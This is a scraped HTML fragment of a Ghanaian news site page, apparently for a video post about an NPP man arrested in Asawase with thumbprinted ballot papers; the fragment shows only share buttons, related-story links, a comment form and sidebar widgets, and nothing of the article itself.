href="https://mix.com/mixit?url=https%3A%2F%2Fghanaiandemocrat.com%2Fvideo-npp-man-arrested-in-asawase-with-dozens-of-thumprinted-ballot-papers%2F" title="Mix" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_mix" style="background-color:#ff8226;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-7 -8 45 45"><g fill="#fff"><path opacity=".8" d="M27.87 4.125c-5.224 0-9.467 4.159-9.467 9.291v2.89c0-1.306 1.074-2.362 2.399-2.362s2.399 1.056 2.399 2.362v1.204c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V4.134c-.036-.009-.082-.009-.129-.009"/><path d="M4 4.125v12.94c2.566 0 4.668-1.973 4.807-4.465v-2.214c0-.065 0-.12.009-.176.093-1.213 1.13-2.177 2.39-2.177 1.325 0 2.399 1.056 2.399 2.362v9.226c0 1.306 1.074 2.353 2.399 2.353s2.399-1.056 2.399-2.353v-6.206c0-5.132 4.233-9.291 9.467-9.291H4z"/><path opacity=".8" d="M4 17.074v8.438c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V12.61C8.659 15.102 6.566 17.074 4 17.074"/></g></svg></span></a><a class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Video%3A%20NPP%20Man%20Arrested%20in%20Asawase%20with%20dozens%20of%20thumprinted%20ballot%20papers https%3A%2F%2Fghanaiandemocrat.com%2Fvideo-npp-man-arrested-in-asawase-with-dozens-of-thumprinted-ballot-papers%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://ghanaiandemocrat.com/video-npp-man-arrested-in-asawase-with-dozens-of-thumprinted-ballot-papers/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:40px;height:40px;margin:0;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://ghanaiandemocrat.com/video-npp-man-arrested-in-asawase-with-dozens-of-thumprinted-ballot-papers/', 'Video%3A%20NPP%20Man%20Arrested%20in%20Asawase%20with%20dozens%20of%20thumprinted%20ballot%20papers', '' )"><svg xmlns="http://www.w3.org/2000/svg" style="display:block;" width="100%" height="100%" viewBox="-4 -4 38 38"><circle cx="10" cy="15" r="3" fill="#fff"></circle><circle cx="20" cy="10" r="3" fill="#fff"></circle><circle cx="20" cy="20" r="3" fill="#fff"></circle><path d="M 10 15 L 20 10 m 0 10 L 10 15" class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke-width="2" stroke="#fff"></path></svg></span></a></div><div class="heateorSssClear"></div></div>                    <div class="post-item-metadata entry-meta">
                            </div>
               
        
	<nav class="navigation post-navigation" aria-label="Post navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://ghanaiandemocrat.com/citizens-must-follow-ballot-boxes-ndc/" rel="prev">Previous: <span class="em-post-navigation nav-title">Citizens Must Follow Ballot Boxes &#8211; NDC</span></a></div><div class="nav-next"><a href="https://ghanaiandemocrat.com/breaking-video-military-arrest-npp-vigilantes-deployed-purposely-for-ballot-counting-mafia/" rel="next">Next: <span class="em-post-navigation nav-title">Breaking: (Video) Military Arrest NPP Vigilantes Deployed Purposely for Ballot Counting Mafia</span></a></div></div>
	</nav>            </div><!-- .entry-content -->


                                </div>
                                
<div class="promotionspace enable-promotionspace">
  <div class="em-reated-posts  col-ten">
    <div class="row">
                <h3 class="related-title">
            More Stories          </h3>
                <div class="row">
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/gold-coast-refinery-targets-lbma-status-as-ghana-deepens-gold-value-chain/"
                        aria-label="Gold Coast Refinery Targets LBMA Status as Ghana Deepens Gold Value Chain">
                        <img width="300" height="280" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/11/3082234f-8382-4a3c-bc8a-06798038fea0.jpeg?fit=300%2C280&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="3082234f-8382-4a3c-bc8a-06798038fea0" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/11/3082234f-8382-4a3c-bc8a-06798038fea0.jpeg?w=480&amp;ssl=1 480w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/11/3082234f-8382-4a3c-bc8a-06798038fea0.jpeg?resize=300%2C280&amp;ssl=1 300w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12485" data-permalink="https://ghanaiandemocrat.com/free-fertilizer-programme-govt-allocates-gh%c2%a2-5-1bn-to-boost-cocoa-sector-in-2026/3082234f-8382-4a3c-bc8a-06798038fea0/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/11/3082234f-8382-4a3c-bc8a-06798038fea0.jpeg?fit=480%2C448&amp;ssl=1" data-orig-size="480,448" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1763074377&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="3082234f-8382-4a3c-bc8a-06798038fea0" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/11/3082234f-8382-4a3c-bc8a-06798038fea0.jpeg?fit=300%2C280&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/11/3082234f-8382-4a3c-bc8a-06798038fea0.jpeg?fit=480%2C448&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/business/" 
                            aria-label="View all posts in Business"> 
                                 Business
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/gold-coast-refinery-targets-lbma-status-as-ghana-deepens-gold-value-chain/">
                      Gold Coast Refinery Targets LBMA Status as Ghana Deepens Gold Value Chain                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2026/01/">
            January 22, 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/gold-coast-refinery-targets-lbma-status-as-ghana-deepens-gold-value-chain/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/domeabra-obom-hails-mp-mce-as-10km-road-project-takes-off/"
                        aria-label="Domeabra–Obom Hails MP, MCE as 10km Road Project Takes Off">
                        <img width="300" height="225" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?fit=300%2C225&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="a63e3d06-b445-458e-bc00-9e52b7bbdaaf" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?resize=640%2C480&amp;ssl=1 640w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12632" data-permalink="https://ghanaiandemocrat.com/domeabra-obom-hails-mp-mce-as-10km-road-project-takes-off/a63e3d06-b445-458e-bc00-9e52b7bbdaaf/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?fit=1080%2C810&amp;ssl=1" data-orig-size="1080,810" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="a63e3d06-b445-458e-bc00-9e52b7bbdaaf" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?fit=300%2C225&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?fit=640%2C480&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/" 
                            aria-label="View all posts in Local News"> 
                                 Local News
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/domeabra-obom-hails-mp-mce-as-10km-road-project-takes-off/">
                      Domeabra–Obom Hails MP, MCE as 10km Road Project Takes Off                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2026/01/">
            January 1, 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/domeabra-obom-hails-mp-mce-as-10km-road-project-takes-off/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/domeabra-obom-gets-major-infrastructure-boost-as-10km-road-poject-takes-off/"
                        aria-label="Domeabra-Obom Gets Major Infrastructure Boost as 10km Road Poject Takes Off">
                        <img width="300" height="171" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?fit=300%2C171&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="1" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?w=700&amp;ssl=1 700w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?resize=300%2C171&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?resize=640%2C366&amp;ssl=1 640w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12628" data-permalink="https://ghanaiandemocrat.com/domeabra-obom-gets-major-infrastructure-boost-as-10km-road-poject-takes-off/1-125/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?fit=700%2C400&amp;ssl=1" data-orig-size="700,400" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="1" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?fit=300%2C171&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?fit=640%2C366&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/" 
                            aria-label="View all posts in Local News"> 
                                 Local News
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/domeabra-obom-gets-major-infrastructure-boost-as-10km-road-poject-takes-off/">
                      Domeabra-Obom Gets Major Infrastructure Boost as 10km Road Poject Takes Off                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2026/01/">
            January 1, 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/domeabra-obom-gets-major-infrastructure-boost-as-10km-road-poject-takes-off/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                  </div>
      
    </div>
  </div>
</div>
                                
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/video-npp-man-arrested-in-asawase-with-dozens-of-thumprinted-ballot-papers/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://ghanaiandemocrat.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<div class="uncr-g-recaptcha"></div><p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Notify me of follow-up comments by email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='9087' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="145"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
                            </article>
                        
                    </main><!-- #main -->
                </div><!-- #primary -->
                                <aside id="secondary" class="widget-area sidebar-sticky-top">
	<div id="block-6" class="widget covernews-widget widget_block">
<div class="wp-block-jetpack-subscriptions"><div class="jetpack_subscription_widget">			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-1">
									<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-1">
							Email Address						</label>
						<input type="email" name="email" required="required"
																					value=""
							id="subscribe-field-1"
							placeholder="Email Address"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://ghanaiandemocrat.com/video-npp-man-arrested-in-asawase-with-dozens-of-thumprinted-ballot-papers/"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-1"/>
												<button type="submit"
															class="wp-block-button__link"
																						style="margin-left: 0px;"
														name="jetpack_subscriptions_widget"
						>
							Subscribe						</button>
					</p>
							</form>
			
</div></div>
</div><div id="block-9" class="widget covernews-widget widget_block">
<ul class="is-layout-flex wp-block-social-links">







</ul>
</div><div id="block-11" class="widget covernews-widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9440588529561596"
     crossorigin="anonymous"></script></div><div id="block-16" class="widget covernews-widget widget_block widget_search"><form role="search" method="get" action="https://ghanaiandemocrat.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-2" class="wp-block-search__label" >Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-2" class="wp-block-search__input wp-block-search__input" name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button wp-element-button"  >Search</button></div></form></div><div id="block-20" class="widget covernews-widget widget_block"><div class="wp-block-jetpack-rating-star" style="text-align:left" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating"><p><span aria-hidden="true">⭐</span></p><span style="display: none;" itemprop="worstRating" content="0.5"><span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span>
<span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span></span><span style="display: none;" ><span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span>
<span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span></span><span style="display: none;" ><span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span>
<span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span></span><span style="display: none;" ><span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span>
<span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span></span><span style="display: none;" itemprop="bestRating" content="5"><span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span>
<span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span></span><span itemprop="ratingValue" class="screen-reader-text" content="1">Rating: 1 out of 5.</span></div></div><div id="block-21" class="widget covernews-widget widget_block"><div class="wp-block-jetpack-repeat-visitor"></div></div><div id="block-23" class="widget covernews-widget widget_block">
<div class="wp-block-jetpack-markdown"></div>
</div><div id="block-28" class="widget covernews-widget widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://ghanaiandemocrat.com/2026/01/01/" aria-label="Posts published on January 1, 2026">1</a></td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td id="today"><a href="https://ghanaiandemocrat.com/2026/01/22/" aria-label="Posts published on January 22, 2026">22</a></td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://ghanaiandemocrat.com/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div id="block-31" class="widget covernews-widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1422571810788753"
     crossorigin="anonymous"></script></div></aside><!-- #secondary -->
            </div>

</div>

<div class="af-main-banner-latest-posts grid-layout">
  <div class="container">
    <div class="row">
      <div class="widget-title-section">
            <h2 class="widget-title header-after1">
      <span class="header-after ">
                You may have missed      </span>
    </h2>

      </div>
      <div class="row">
                    <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/gold-coast-refinery-targets-lbma-status-as-ghana-deepens-gold-value-chain/"
                        aria-label="Gold Coast Refinery Targets LBMA Status as Ghana Deepens Gold Value Chain">
                        <img width="300" height="280" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/11/3082234f-8382-4a3c-bc8a-06798038fea0.jpeg?fit=300%2C280&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="3082234f-8382-4a3c-bc8a-06798038fea0" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/11/3082234f-8382-4a3c-bc8a-06798038fea0.jpeg?w=480&amp;ssl=1 480w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/11/3082234f-8382-4a3c-bc8a-06798038fea0.jpeg?resize=300%2C280&amp;ssl=1 300w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12485" data-permalink="https://ghanaiandemocrat.com/free-fertilizer-programme-govt-allocates-gh%c2%a2-5-1bn-to-boost-cocoa-sector-in-2026/3082234f-8382-4a3c-bc8a-06798038fea0/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/11/3082234f-8382-4a3c-bc8a-06798038fea0.jpeg?fit=480%2C448&amp;ssl=1" data-orig-size="480,448" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1763074377&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="3082234f-8382-4a3c-bc8a-06798038fea0" data-image-description="" data-image-caption="" 